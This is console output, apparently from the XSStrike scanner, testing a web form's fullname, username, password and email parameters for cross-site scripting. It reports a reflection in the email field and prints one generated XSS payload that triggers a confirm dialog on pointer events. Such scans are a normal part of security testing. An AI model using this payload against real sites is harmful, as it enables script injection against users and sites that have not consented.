 XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3071
------------------------------------------------------------
[+] Payload: <D3v/+/oNpOINTEReNTEr+=+[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]